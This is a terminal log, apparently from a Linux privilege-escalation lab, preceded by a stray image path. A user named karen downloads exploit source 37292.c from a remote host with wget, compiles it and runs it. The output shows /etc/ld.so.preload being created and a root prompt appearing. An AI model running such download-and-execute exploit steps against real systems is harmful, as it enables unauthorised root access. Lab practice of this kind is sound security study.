 karen@wade7363:/$ wget http://10.6.9.176/37292.c -P /tmp
--2022-03-18 09:10:51--  http://10.6.9.176/37292.c
Connecting to 10.6.9.176:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘/tmp/37292.c’
100%[====================================================================================================================>] 4,968       --.-K/s   in 0s
2022-03-18 09:10:51 (536 MB/s) - ‘/tmp/37292.c’ saved [4968/4968]
karen@wade7363:/$ gcc -o /tmp/37292 /tmp/37292.c
karen@wade7363:/$ /tmp/37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#